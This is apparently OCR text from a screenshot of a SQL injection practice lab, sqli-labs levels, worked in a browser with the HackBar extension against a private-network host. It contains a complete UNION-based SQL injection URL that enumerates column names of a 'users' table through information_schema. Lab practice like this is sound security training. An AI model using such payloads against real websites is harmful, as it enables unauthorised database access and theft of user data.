 Less-8
Less-18
Less-9
Less-19
Less-10
Less-20
Your Login name:2
Your Password:id
192.168.100.226
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=-1'union select top 1 1,2,column_name from information_schema.columns where table_name='users' and
column_name not in(select top 0 column_name from information_schema.columns where table_name='users') --+